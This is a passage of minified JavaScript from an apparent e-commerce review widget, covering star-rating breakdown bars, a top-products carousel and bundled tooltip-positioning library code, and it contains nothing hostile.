e.createElement("div",{onClick:s,className:ss.progressBarContainer},e.createElement("div",{className:"".concat(i?ss.fade:"")},e.createElement(ts,null,e.createElement(rs,{small:2,large:3},n?e.createElement("div",{className:ss.leftLabel},n):""),e.createElement(rs,{small:l?12:8,large:l?12:7},e.createElement("div",{className:ss.progressBar,"aria-valuenow":r,style:{}},e.createElement("div",{className:ss.progressMeter,style:o}))),e.createElement(rs,{small:2,large:2},e.createElement("div",{className:ss.rightLabel},a)))))}}]),r}(e.Component);var us=function(t){var r=t.scrollToReviews,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=Sr((function(e){return e.reviews.filterRating})),o=ln({seoName:n,sku:a.sku,childOnly:s}),l=o.data,u=(o.error,o.isLoading,Fr()),c=l.stats,d=l.rating.count,f=Math.ceil(c.one_star/d*100),p=Math.ceil(c.two_star/d*100),m=Math.ceil(c.three_star/d*100),_=Math.ceil(c.four_star/d*100),y=Math.ceil(c.five_star/d*100),g=l.merchantMeta.data,R=function(e){r(),u(Nn(e))};return e.createElement("div",{className:Ya.breakdownContainer},e.createElement(ls,{onClick:function(){return R(5)},clickable:!0,percentage:y,leftLabel:"5 Stars",rightLabel:y+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(4)},clickable:!0,percentage:_,leftLabel:"4 Stars",rightLabel:p+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(3)},clickable:!0,percentage:m,leftLabel:"3 Stars",rightLabel:m+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(2)},clickable:!0,percentage:p,leftLabel:"2 Stars",rightLabel:p+"%",color:g.bar_fill,bg_color:g.bar_bg}),e.createElement(ls,{onClick:function(){return R(1)},clickable:!0,percentage:f,leftLabel:"1 Star",rightLabel:f+"%",color:g.bar_fill,bg_color:g.bar_bg}),"all"!=i?e.createElement("div",{onClick:function(){return R("all")},className:Ya.clearFilters},"Clear Filters"):null)},cs=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/circle_bar/styles.scss"),ds={};ds.styleTagTransform=Sa(),ds.setAttributes=Pa(),ds.insert=ba().bind(null,"head"),ds.domAPI=ha(),ds.insertStyleElement=xa();ga()(cs.Z,ds);const fs=cs.Z&&cs.Z.locals?cs.Z.locals:void 0;const ps=function(t){var r=t.progress,n=t.radius,a=(t.fill_color,t.bg_color,t.text),s=(t.className,Math.PI,100-r);"".concat(r," 100");return e.createElement("svg",{width:2*n,height:2*n,viewBox:"0 0 "+2*n+" "+2*n},e.createElement("defs",null,e.createElement("linearGradient",{id:"gradient",x1:"0%",y1:"0%",x2:"100%",y2:"0%"},e.createElement("stop",{offset:"0%",style:{stopColor:"#a74aff",stopOpacity:1}}),e.createElement("stop",{offset:"100%",style:{stopColor:"#603dff",stopOpacity:1}}))),e.createElement("circle",{cx:n,cy:n,r:n-6,fill:"none",stroke:"#ccc",strokeWidth:n/4}),e.createElement("circle",{className:fs.percent,cx:n,cy:n,r:n-6,stroke:"url(#gradient)",strokeWidth:n/4,pathLength:"100",fill:"none",style:{strokeDashoffset:s}}),e.createElement("text",{className:fs.circleBarText,x:n,y:n},a))};const ms=function(t){var r=t.ratingName,n=t.ratingScore,a=t.fill_color,s=t.bg_color,i=n%1==0?n.toFixed(0):n.toFixed(1);return e.createElement("div",{className:Ya.experienceRating},e.createElement("div",{className:Ya.circle},e.createElement(ps,{radius:30,progress:n/5*100,fill_color:a,bg_color:s,text:i})),e.createElement("div",{className:Ya.ratingText},e.createElement("div",{className:Ya.ratingScore})),e.createElement("div",{className:Ya.ratingSubheader},r))};var _s=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/text/styles.scss"),ys={};ys.styleTagTransform=Sa(),ys.setAttributes=Pa(),ys.insert=ba().bind(null,"head"),ys.domAPI=ha(),ys.insertStyleElement=xa();ga()(_s.Z,ys);const gs=_s.Z&&_s.Z.locals?_s.Z.locals:void 0;var Rs=function(t){return e.createElement("span",{className:gs.highlight},t.children)};function hs(e){e=Date.parse(e);var t=Math.floor((new Date-e)/1e3);if(t<0)return"5 minutes ago";var r=t/31536e3,n=0,a="";return r>1?(a=1==(n=Math.floor(r))?"year ago":"years ago","".concat(n," ").concat(a)):(r=t/2592e3)>1?(a=1==(n=Math.floor(r))?"month ago":"months ago","".concat(n," ").concat(a)):(r=t/86400)>1?(a=1==(n=Math.floor(r))?"day ago":"days ago","".concat(n," ").concat(a)):(r=t/3600)>1?(a=1==(n=Math.floor(r))?"hour ago":"hours ago","".concat(n," ").concat(a)):(r=t/60)>1?(a=1==(n=Math.floor(r))?"minute ago":"minutes ago","".concat(n," ").concat(a)):(a=1==(n=Math.floor(t))?"second ago":"seconds ago","".concat(n," ").concat(a))}function vs(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bs(e,t){if(e){if("string"==typeof e)return vs(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?vs(e,t):void 0}}function ws(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,a,s,i,o=[],l=!0,u=!1;try{if(s=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;l=!1}else for(;!(l=(n=s.call(r)).done)&&(o.push(n.value),o.length!==t);l=!0);}catch(e){u=!0,a=e}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw a}}return o}}(e,t)||bs(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ps(){var e=window;return{width:e.innerWidth,height:e.innerHeight}}function ks(){var t=ws((0,e.useState)(Ps()),2),r=t[0],n=t[1];return(0,e.useEffect)((function(){function e(){n(Ps())}return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[]),r}function xs(){var t=Sr((function(e){return e.config.seo_name})),n=Sr((function(e){return e.config.product})),a=Sr((function(e){return e.reviews.categoryRankOffset})),s=cn({seoName:t,sku:n.sku}),i=s.data,o=(s.error,s.isLoading),l=Fr(),u=ks(),c=(u.height,u.width<650?1:3);if(o||void 0===i||"object"!=r(i.ranked_results)||0==i.ranked_results.length)return null;var d=i.ranked_results.slice(a,c+a);return e.createElement("div",{className:Ya.categoryRank},e.createElement("div",{className:Ya.topProductsCard},e.createElement("div",{className:Ya.header}," Top Products "),e.createElement("div",null,"Top products as recommended by other customers"),-1!=i.product_rank?e.createElement("div",null,"This item ranks ",e.createElement("span",{className:Ya.rank}," ",i.product_rank,"/",i.ranked_results.length," ")," in the ",i.category," category"):null),e.createElement(ts,null,e.createElement(rs,{large:1,small:1},a>0?e.createElement("div",{className:Ya.nav,onClick:function(){l(In(a-c>0?a-c:0))}},e.createElement("svg",{clipRule:"evenodd",fillRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"m13.789 7.155c.141-.108.3-.157.456-.157.389 0 .755.306.755.749v8.501c0 .445-.367.75-.755.75-.157 0-.316-.05-.457-.159-1.554-1.203-4.199-3.252-5.498-4.258-.184-.142-.29-.36-.29-.592 0-.23.107-.449.291-.591 1.299-1.002 3.945-3.044 5.498-4.243z"}))):null),d.map((function(t,r){return e.createElement(rs,{large:3,medium:3,small:10,key:r},e.createElement("div",{onClick:function(){return window.location.href=t.url},className:Ya.clickabke},e.createElement("div",{className:Ya.imageHolder},e.createElement("img",{alt:t.name,src:t.image_link}),e.createElement("div",{className:Ya.rankIcon},(n=t.rank,s=n%100,(a=n%10)>=1&&a<=3&&11!==s&&12!==s&&13!==s?n+["st","nd","rd"][a-1]:n+"th"))),e.createElement("div",{className:Ya.productName},t.product_name),e.createElement(Ua,{size:"1em",rating:t.aggregate_rating}),e.createElement("div",{className:Ya.reviewCount},t.count," reviews ")));var n,a,s})),e.createElement(rs,{large:1,small:1},a<i.ranked_results.length-c?e.createElement("div",{className:Ya.nav,onClick:function(){var e=(a+c)%i.ranked_results.length;l(In(e))}},e.createElement("svg",{clipRule:"evenodd",fillRule:"evenodd",strokeLinejoin:"round",strokeMiterlimit:"2",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},e.createElement("path",{d:"m10.211 7.155c-.141-.108-.3-.157-.456-.157-.389 0-.755.306-.755.749v8.501c0 .445.367.75.755.75.157 0 .316-.05.457-.159 1.554-1.203 4.199-3.252 5.498-4.258.184-.142.29-.36.29-.592 0-.23-.107-.449-.291-.591-1.299-1.002-3.945-3.044-5.498-4.243z"}))):null)))}var Es=a("./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[0].use[1]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[0].use[2]!./src/features/display/button/styles.scss"),Ss={};Ss.styleTagTransform=Sa(),Ss.setAttributes=Pa(),Ss.insert=ba().bind(null,"head"),Ss.domAPI=ha(),Ss.insertStyleElement=xa();ga()(Es.Z,Ss);const Cs=Es.Z&&Es.Z.locals?Es.Z.locals:void 0;const Os=function(t){for(var r=t.value,n=(t.fill_color,t.bg_color,t.size),a=t.onChange,s=t.isForm,i=ws((0,e.useState)(!1),2),o=i[0],l=i[1],u=function(){l(!1)},c=[],d=function(t){var s=o&&o>=t||!o&&r>=t?Cs.selected:Cs.star;c.push(e.createElement("span",{key:t,className:s,style:{fontSize:n},onMouseOver:function(){l(t)},onMouseLeave:u,onClick:function(){return a(t)}},"★"))},f=1;f<=5;f++)d(f);return e.createElement("span",{className:"".concat(s?Cs.isForm:""," ").concat(Cs.stars)},c)},Ns=Math.min,Ts=Math.max,js=Math.round,As=Math.floor,zs=e=>({x:e,y:e}),Ds={left:"right",right:"left",bottom:"top",top:"bottom"},qs={start:"end",end:"start"};function Ls(e,t,r){return Ts(e,Ns(t,r))}function Is(e,t){return"function"==typeof e?e(t):e}function Fs(e){return e.split("-")[0]}function Ms(e){return e.split("-")[1]}function Bs(e){return"x"===e?"y":"x"}function Vs(e){return"y"===e?"height":"width"}function Qs(e){return["top","bottom"].includes(Fs(e))?"y":"x"}function Us(e){return Bs(Qs(e))}function Hs(e){return e.replace(/start|end/g,(e=>qs[e]))}function Ws(e){return e.replace(/left|right|bottom|top/g,(e=>Ds[e]))}function $s(e){return"number"!=typeof e?function(e){return{top:0,right:0,bottom:0,left:0,...e}}(e):{top:e,right:e,bottom:e,left:e}}function Xs(e){return{...e,top:e.y,left:e.x,right:e.x+e.width,bottom:e.y+e.height}}function Ks(e,t,r){let{reference:n,floating:a}=e;const s=Qs(t),i=Us(t),o=Vs(i),l=Fs(t),u="y"===s,c=n.x+n.width/2-a.width/2,d=n.y+n.height/2-a.height/2,f=n[o]/2-a[o]/2;let p;switch(l){case"top":p={x:c,y:n.y-a.height};break;case"bottom":p={x:c,y:n.y+n.height};break;case"right":p={x:n.x+n.width,y:d};break;case"left":p={x:n.x-a.width,y:d};break;default:p={x:n.x,y:n.y}}switch(Ms(t)){case"start":p[i]-=f*(r&&u?-1:1);break;case"end":p[i]+=f*(r&&u?-1:1)}return p}async function Zs(e,t){var r;void 0===t&&(t={});const{x:n,y:a,platform:s,rects:i,elements:o,strategy:l}=e,{boundary:u="clippingAncestors",rootBoundary:c="viewport",elementContext:d="floating",altBoundary:f=!1,padding:p=0}=Is(t,e),m=$s(p),_=o[f?"floating"===d?"reference":"floating":d],y=Xs(await s.getClippingRect({element:null==(r=await(null==s.isElement?void 0:s.isElement(_)))||r?_:_.contextElement||await(null==s.getDocumentElement?void 0:s.getDocumentElement(o.floating)),boundary:u,rootBoundary:c,strategy:l})),g="floating"===d?{...i.floating,x:n,y:a}:i.reference,R=await(null==s.getOffsetParent?void 0:s.getOffsetParent(o.floating)),h=await(null==s.isElement?void 0:s.isElement(R))&&await(null==s.getScale?void 0:s.getScale(R))||{x:1,y:1},v=Xs(s.convertOffsetParentRelativeRectToViewportRelativeRect?await s.convertOffsetParentRelativeRectToViewportRelativeRect({elements:o,rect:g,offsetParent:R,strategy:l}):g);return{top:(y.top-v.top+m.top)/h.y,bottom:(v.bottom-y.bottom+m.bottom)/h.y,left:(y.left-v.left+m.left)/h.x,right:(v.right-y.right+m.right)/h.x}}const Ys=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var r,n;const{x:a,y:s,placement:i,middlewareData:o}=t,l=await async function(e,t){const{placement:r,platform:n,elements:a}=e,s=await(null==n.isRTL?void 0:n.isRTL(a.floating)),i=Fs(r),o=Ms(r),l="y"===Qs(r),u=["left","top"].includes(i)?-1:1,c=s&&l?-1:1,d=Is(t,e);let{mainAxis:f,crossAxis:p,alignmentAxis:m}="number"==typeof d?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:0,crossAxis:0,alignmentAxis:null,...d};return o&&"number"==typeof m&&(p="end"===o?-1*m:m),l?{x:p*c,y:f*u}:{x:f*u,y:p*c}}(t,e);return i===(null==(r=o.offset)?void 0:r.placement)&&null!=(n=o.arrow)&&n.alignmentOffset?{}:{x:a+l.x,y:s+l.y,data:{...l,placement:i}}}}};function Gs(e){return ti(e)?(e.nodeName||"").toLowerCase():"#document"}function Js(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function ei(e){var t;return null==(t=(ti(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function ti(e){return e instanceof Node||e instanceof Js(e).Node}function ri(e){return e instanceof Element||e instanceof Js(e).Element}function ni(e){return e instanceof HTMLElement||e instanceof Js(e).HTMLElement}function ai(e){return"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof Js(e).ShadowRoot)}function si(e){const{overflow:t,overflowX:r,overflowY:n,display:a}=di(e);return/auto|scroll|overlay|hidden|clip/.test(t+n+r)&&!["inline","contents"].includes(a)}function ii(e){return["table","td","th"].includes(Gs(e))}function oi(e){const t=ui(),r=di(e);return"none"!==r.transform||"none"!==r.perspective||!!r.containerType&&"normal"!==r.containerType||!t&&!!r.backdropFilter&&"none"!==r.backdropFilter||!t&&!!r.filter&&"none"!==r.filter||["transform","perspective","filter"].some((e=>(r.willChange||"").includes(e)))||["paint","layout","strict","content"].some((e=>(r.contain||"").includes(e)))}function li(e){let t=pi(e);for(;ni(t)&&!ci(t);){if(oi(t))return t;t=pi(t)}return null}function ui(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function ci(e){return["html","body","#document"].includes(Gs(e))}function di(e){return Js(e).getComputedStyle(e)}function fi(e){return ri(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function pi(e){if("html"===Gs(e))return e;const t=e.assignedSlot||e.parentNode||ai(e)&&e.host||ei(e);return ai(t)?t.host:t}function mi(e){const t=pi(e);return ci(t)?e.ownerDocument?e.ownerDocument.body:e.body:ni(t)&&si(t)?t:mi(t)}function _i(e,t,r){var n;void 0===t&&(t=[]),void 0===r&&(r=!0);const a=mi(e),s=a===(null==(n=e.ownerDocument)?void 0:n.body),i=Js(a);return s?t.concat(i,i.visualViewport||[],si(a)?a:[],i.frameElement&&r?_i(i.frameElement):[]):t.concat(a,_i(a,[],r))}function yi(e){const t=di(e);let r=parseFloat(t.width)||0,n=parseFloat(t.height)||0;const a=ni(e),s=a?e.offsetWidth:r,i=a?e.offsetHeight:n,o=js(r)!==s||js(n)!==i;return o&&(r=s,n=i),{width:r,height:n,$:o}}function gi(e){return ri(e)?e:e.contextElement}function Ri(e){const t=gi(e);if(!ni(t))return zs(1);const r=t.getBoundingClientRect(),{width:n,height:a,$:s}=yi(t);let i=(s?js(r.width):r.width)/n,o=(s?js(r.height):r.height)/a;return i&&Number.isFinite(i)||(i=1),o&&Number.isFinite(o)||(o=1),{x:i,y:o}}const hi=zs(0);function vi(e){const t=Js(e);return ui()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:hi}function bi(e,t,r,n){void 0===t&&(t=!1),void 0===r&&(r=!1);const a=e.getBoundingClientRect(),s=gi(e);let i=zs(1);t&&(n?ri(n)&&(i=Ri(n)):i=Ri(e));const o=function(e,t,r){return void 0===t&&(t=!1),!(!r||t&&r!==Js(e))&&t}(s,r,n)?vi(s):zs(0);let l=(a.left+o.x)/i.x,u=(a.top+o.y)/i.y,c=a.width/i.x,d=a.height/i.y;if(s){const e=Js(s),t=n&&ri(n)?Js(n):n;let r=e.frameElement;for(;r&&n&&t!==e;){const e=Ri(r),t=r.getBoundingClientRect(),n=di(r),a=t.left+(r.clientLeft+parseFloat(n.paddingLeft))*e.x,s=t.top+(r.clientTop+parseFloat(n.paddingTop))*e.y;l*=e.x,u*=e.y,c*=e.x,d*=e.y,l+=a,u+=s,r=Js(r).frameElement}}return Xs({width:c,height:d,x:l,y:u})}const wi=[":popover-open",":modal"];function Pi(e){let t=!1,r=0,n=0;if(wi.forEach((r=>{!function(r){try{t=t||e.matches(r)}catch(e){}}(r)})),t){const t=li(e);if(t){const e=t.getBoundingClientRect();r=e.x,n=e.y}}return[t,r,n]}function ki(e){return bi(ei(e)).left+fi(e).scrollLeft}function xi(e,t,r){let n;if("viewport"===t)n=function(e,t){const r=Js(e),n=ei(e),a=r.visualViewport;let s=n.clientWidth,i=n.clientHeight,o=0,l=0;if(a){s=a.width,i=a.height;const e=ui();(!e||e&&"fixed"===t)&&(o=a.offsetLeft,l=a.offsetTop)}return{width:s,height:i,x:o,y:l}}(e,r);else if("document"===t)n=function(e){const t=ei(e),r=fi(e),n=e.ownerDocument.body,a=Ts(t.scrollWidth,t.clientWidth,n.scrollWidth,n.clientWidth),s=Ts(t.scrollHeight,t.clientHeight,n.scrollHeight,n.clientHeight);let i=-r.scrollLeft+ki(e);const o=-r.scrollTop;return"rtl"===di(n).direction&&(i+=Ts(t.clientWidth,n.clientWidth)-a),{width:a,height:s,x:i,y:o}}(ei(e));else if(ri(t))n=function(e,t){const r=bi(e,!0,"fixed"===t),n=r.top+e.clientTop,a=r.left+e.clientLeft,s=ni(e)?Ri(e):zs(1);return{width:e.clientWidth*s.x,height:e.clientHeight*s.y,x:a*s.x,y:n*s.y}}(t,r);else{const r=vi(e);n={...t,x:t.x-r.x,y:t.y-r.y}}return Xs(n)}function Ei(e,t){const r=pi(e);return!(r===t||!ri(r)||ci(r))&&("fixed"===di(r).position||Ei(r,t))}function Si(e,t,r,n){const a=ni(t),s=ei(t),i="fixed"===r,o=bi(e,!0,i,t);let l={scrollLeft:0,scrollTop:0};const u=zs(0);if(a||!a&&!i)if(("body"!==Gs(t)||si(s))&&(l=fi(t)),a){const e=bi(t,!0,i,t);u.x=e.x+t.clientLeft,u.y=e.y+t.clientTop}else s&&(u.x=ki(s));let c=o.left+l.scrollLeft-u.x,d=o.top+l.scrollTop-u.y;const[f,p,m]=Pi(n);return f&&(c+=p,d+=m,a&&(c+=t.clientLeft,d+=t.clientTop)),{x:c,y:d,width:o.width,height:o.height}}function Ci(e,t){return ni(e)&&"fixed"!==di(e).position?t?t(e):e.offsetParent:null}function Oi(e,t){const r=Js(e);if(!ni(e))return r;let n=Ci(e,t);for(;n&&ii(n)&&"static"===di(n).position;)n=Ci(n,t);return n&&("html"===Gs(n)||"body"===Gs(n)&&"static"===di(n).position&&!oi(n))?r:n||li(e)||r}const Ni={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:r,offsetParent:n,strategy:a}=e;const s=ei(n),[i]=t?Pi(t.floating):[!1];if(n===s||i)return r;let o={scrollLeft:0,scrollTop:0},l=zs(1);const u=zs(0),c=ni(n);if((c||!c&&"fixed"!==a)&&(("body"!==Gs(n)||si(s))&&(o=fi(n)),ni(n))){const e=bi(n);l=Ri(n),u.x=e.x+n.clientLeft,u.y=e.y+n.clientTop}return{width:r.width*l.x,height:r.height*l.y,x:r.x*l.x-o.scrollLeft*l.x+u.x,y:r.y*l.y-o.scrollTop*l.y+u.y}},getDocumentElement:ei,getClippingRect:function(e){let{element:t,boundary:r,rootBoundary:n,strategy:a}=e;const s="clippingAncestors"===r?function(e,t){const r=t.get(e);if(r)return r;let n=_i(e,[],!1).filter((e=>ri(e)&&"body"!==Gs(e))),a=null;const s="fixed"===di(e).position;let i=s?pi(e):e;for(;ri(i)&&!ci(i);){const t=di(i),r=oi(i);r||"fixed"!==t.position||(a=null),(s?!r&&!a:!r&&"static"===t.position&&a&&["absolute","fixed"].includes(a.position)||si(i)&&!r&&Ei(e,i))?n=n.filter((e=>e!==i)):a=t,i=pi(i)}return t.set(e,n),n}(t,this._c):[].concat(r),i=[...s,n],o=i[0],l=i.reduce(((e,r)=>{const n=xi(t,r,a);return e.top=Ts(n.top,e.top),e.right=Ns(n.right,e.right),e.bottom=Ns(n.bottom,e.bottom),e.left=Ts(n.left,e.left),e}),xi(t,o,a));return{width:l.right-l.left,height:l.bottom-l.top,x:l.left,y:l.top}},getOffsetParent:Oi,getElementRects:async function(e){const t=this.getOffsetParent||Oi,r=this.getDimensions;return{reference:Si(e.reference,await t(e.floating),e.strategy,e.floating),floating:{x:0,y:0,...await r(e.floating)}}},getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){const{width:t,height:r}=yi(e);return{width:t,height:r}},getScale:Ri,isElement:ri,isRTL:function(e){return"rtl"===di(e).direction}};function Ti(e,t,r,n){void 0===n&&(n={});const{ancestorScroll:a=!0,ancestorResize:s=!0,elementResize:i="function"==typeof ResizeObserver,layoutShift:o="function"==typeof IntersectionObserver,animationFrame:l=!1}=n,u=gi(e),c=a||s?[...u?_i(u):[],..._i(t)]:[];c.forEach((e=>{a&&e.addEventListener("scroll",r,{passive:!0}),s&&e.addEventListener("resize",r)}));const d=u&&o?function(e,t){let r,n=null;const a=ei(e);function s(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return function i(o,l){void 0===o&&(o=!1),void 0===l&&(l=1),s();const{left:u,top:c,width:d,height:f}=e.getBoundingClientRect();if(o||t(),!d||!f)return;const p={rootMargin:-As(c)+"px "+-As(a.clientWidth-(u+d))+"px "+-As(a.clientHeight-(c+f))+"px "+-As(u)+"px",threshold:Ts(0,Ns(1,l))||1};let m=!0;function _(e){const t=e[0].intersectionRatio;if(t!==l){if(!m)return i();t?i(!1,t):r=setTimeout((()=>{i(!1,1e-7)}),100)}m=!1}try{n=new IntersectionObserver(_,{...p,root:a.ownerDocument})}catch(e){n=new IntersectionObserver(_,p)}n.observe(e)}(!0),s}(u,r):null;let f,p=-1,m=null;i&&(m=new ResizeObserver((e=>{let[n]=e;n&&n.target===u&&m&&(m.unobserve(t),cancelAnimationFrame(p),p=requestAnimationFrame((()=>{var e;null==(e=m)||e.observe(t)}))),r()})),u&&!l&&m.observe(u),m.observe(t));let _=l?bi(e):null;return l&&function t(){const n=bi(e);!_||n.x===_.x&&n.y===_.y&&n.width===_.width&&n.height===_.height||r();_=n,f=requestAnimationFrame(t)}(),r(),()=>{var e;c.forEach((e=>{a&&e.removeEventListener("scroll",r),s&&e.removeEventListener("resize",r)})),null==d||d(),null==(e=m)||e.disconnect(),m=null,l&&cancelAnimationFrame(f)}}const ji=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:r,y:n,placement:a}=t,{mainAxis:s=!0,crossAxis:i=!1,limiter:o={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...l}=Is(e,t),u={x:r,y:n},c=await Zs(t,l),d=Qs(Fs(a)),f=Bs(d);let p=u[f],m=u[d];if(s){const e="y"===f?"bottom":"right";p=Ls(p+c["y"===f?"top":"left"],p,p-c[e])}if(i){const e="y"===d?"bottom":"right";m=Ls(m+c["y"===d?"top":"left"],m,m-c[e])}const _=o.fn({...t,[f]:p,[d]:m});return{..._,data:{x:_.x-r,y:_.y-n}}}}},Ai=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n;const{placement:a,middlewareData:s,rects:i,initialPlacement:o,platform:l,elements:u}=t,{mainAxis:c=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:p="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:_=!0,...y}=Is(e,t);if(null!=(r=s.arrow)&&r.alignmentOffset)return{};const g=Fs(a),R=Fs(o)===o,h=await(null==l.isRTL?void 0:l.isRTL(u.floating)),v=f||(R||!_?[Ws(o)]:function(e){const t=Ws(e);return[Hs(e),t,Hs(t)]}(o));f||"none"===m||v.push(...function(e,t,r,n){const a=Ms(e);let s=function(e,t,r){const n=["left","right"],a=["right","left"],s=["top","bottom"],i=["bottom","top"];switch(e){case"top":case"bottom":return r?t?a:n:t?n:a;case"left":case"right":return t?s:i;default:return[]}}(Fs(e),"start"===r,n);return a&&(s=s.map((e=>e+"-"+a)),t&&(s=s.concat(s.map(Hs)))),s}(o,_,m,h));const b=[o,...v],w=await Zs(t,y),P=[];let k=(null==(n=s.flip)?void 0:n.overflows)||[];if(c&&P.push(w[g]),d){const e=function(e,t,r){void 0===r&&(r=!1);const n=Ms(e),a=Us(e),s=Vs(a);let i="x"===a?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[s]>t.floating[s]&&(i=Ws(i)),[i,Ws(i)]}(a,i,h);P.push(w[e[0]],w[e[1]])}if(k=[...k,{placement:a,overflows:P}],!P.every((e=>e<=0))){var x,E;const e=((null==(x=s.flip)?void 0:x.index)||0)+1,t=b[e];if(t)return{data:{index:e,overflows:k},reset:{placement:t}};let r=null==(E=k.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:E.placement;if(!r)switch(p){case"bestFit":{var S;const e=null==(S=k.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:S[0];e&&(r=e);break}case"initialPlacement":r=o}if(a!==r)return{reset:{placement:r}}}return{}}}},zi=e=>({name:"arrow",options:e,async fn(t){const{x:r,y:n,placement:a,rects:s,platform:i,elements:o,middlewareData:l}=t,{element:u,padding:c=0}=Is(e,t)||{};if(null==u)return{};const d=$s(c),f={x:r,y:n},p=Us(a),m=Vs(p),_=await i.getDimensions(u),y="y"===p,g=y?"top":"left",R=y?"bottom":"right",h=y?"clientHeight":"clientWidth",v=s.reference[m]+s.reference[p]-f[p]-s.floating[m],b=f[p]-s.reference[p],w=await(null==i.getOffsetParent?void 0:i.getOffsetParent(u));let P=w?w[h]:0;P&&await(null==i.isElement?void 0:i.isElement(w))||(P=o.floating[h]||s.floating[m]);const k=v/2-b/2,x=P/2-_[m]/2-1,E=Ns(d[g],x),S=Ns(d[R],x),C=E,O=P-_[m]-S,N=P/2-_[m]/2+k,T=Ls(C,N,O),j=!l.arrow&&null!=Ms(a)&&N!==T&&s.reference[m]/2-(N<C?E:S)-_[m]/2<0,A=j?N<C?N-C:N-O:0;return{[p]:f[p]+A,data:{[p]:T,centerOffset:N-T-A,...j&&{alignmentOffset:A}},reset:j}}}),Di=(e,t,r)=>{const n=new Map,a={platform:Ni,...r},s={...a.platform,_c:n};return(async(e,t,r)=>{const{placement:n="bottom",strategy:a="absolute",middleware:s=[],platform:i}=r,o=s.filter(Boolean),l=await(null==i.isRTL?void 0:i.isRTL(t));let u=await i.getElementRects({reference:e,floating:t,strategy:a}),{x:c,y:d}=Ks(u,n,l),f=n,p={},m=0;for(let r=0;r<o.length;r++){const{name:s,fn:_}=o[r],{x:y,y:g,data:R,reset:h}=await _({x:c,y:d,initialPlacement:n,placement:f,strategy:a,middlewareData:p,rects:u,platform:i,elements:{reference:e,floating:t}});c=null!=y?y:c,d=null!=g?g:d,p={...p,[s]:{...p[s],...R}},h&&m<=50&&(m++,"object"==typeof h&&(h.placement&&(f=h.placement),h.rects&&(u=!0===h.rects?await i.getElementRects({reference:e,floating:t,strategy:a}):h.rects),({x:c,y:d}=Ks(u,f,l))),r=-1)}return{x:c,y:d,placement:f,strategy:a,middlewareData:p}})(e,t,{...a,platform:s})};var qi=a("./node_modules/classnames/index.js");const Li="react-tooltip-core-styles",Ii="react-tooltip-base-styles",Fi={core:!1,base:!1};function Mi({css:e,id:t=Ii,type:r="base",ref:n}){var a,s;if(!e||"undefined"==typeof document||Fi[r])return;if("core"===r&&"undefined"!=typeof process&&(null===(a=null===process||void 0===process?void 0:process.env)||void 0===a?void 0:a.REACT_TOOLTIP_DISABLE_CORE_STYLES))return;if("base"!==r&&"undefined"!=typeof process&&(null===(s=null===process||void 0===process?void 0:process.env)||void 0===s?void 0:s.REACT_TOOLTIP_DISABLE_BASE_STYLES))return;"core"===r&&(t=Li),n||(n={});const{insertAt:i}=n;if(document.getElementById(t))return void console.warn(`[react-tooltip] Element with id '${t}' already exists. Call \`removeStyle()\` first`);const o=document.head||document.getElementsByTagName("head")[0],l=document.createElement("style");l.id=t,l.type="text/css","top"===i&&o.firstChild?o.insertBefore(l,o.firstChild):o.appendChild(l),l.styleSheet?l.styleSheet.cssText=e:l.appendChild(document.createTextNode(e)),Fi[r]=!0}const Bi=(e,t,r)=>{let n=null;const 